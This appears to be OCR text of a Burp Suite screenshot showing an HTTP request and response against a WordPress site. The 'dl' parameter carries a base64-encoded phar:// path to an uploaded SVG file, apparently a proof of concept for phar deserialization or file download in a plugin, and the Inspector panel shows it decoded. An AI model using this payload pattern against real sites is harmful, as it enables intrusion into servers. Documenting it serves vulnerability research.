 Request
Pretty Raw Hex \n
1 GET /?page_id=13&dl=
cGhhcjovLy92YXIvd3d3L2h0bWwvd3AtY29udGVudC91cGxvYWRzL
3dwX2RuZGNmN191cGxvYWRzL3dwY2Y3LWZpbGVzL3hzcy0yLnN2Zy
90ZXN0LnR4dA%3d%3d HTTP/1.1
2 Host: 124.71.184.68:8012
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://124.71.184.68:8012/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: aiovg_rand_seed=870468319
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 14:22:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Description: File Transfer
6 Content-Disposition: attachment; filename=test.txt
7 Content-Transfer-Encoding: binary
8 Expires: Wed, 07 May 2013 09:09:09 GMT
9 Last-Modified: Sun, 24 Dec 2023 14:22:53 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 0
13 Connection: close
14 Content-Type: application/octet-stream
15
16 test<!DOCTYPE html>
17 <html translate="no">
18 <head>
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width,
initial-scale=1">
21 <meta name="robots" content="noindex">
22
23
24 <link rel="stylesheet"
href="http://124.71.184.68:8012/wp-content/plugins/al
Inspector
Selection 124 (0x7c)
Selected text
cGhhcjovLy92YXIvd3d3L2h0bWwv
d3AtY29udGVudC91cGxvYWRzL3dw
X2RuZGNmN191cGxvYWRzL3dwY2Y3
LWZpbGVzL3hzcy0yLnN2Zy90ZXN0
LnR4dA%3d%3d
Decoded from: URL encoding
cGhhcjovLy92YXIvd3d3L2h0bWwv
d3AtY29udGVudC91cGxvYWRzL3dw
X2RuZGNmN191cGxvYWRzL3dwY2Y3
LWZpbGVzL3hzcy0yLnN2Zy90ZXN0
LnR4dA==
Decoded from: Base64
phar:///var/www/html/wp-cont
ent/uploads/wp_dndcf7_upload
s/wpcf7-files/xss-2.svg/test
.txt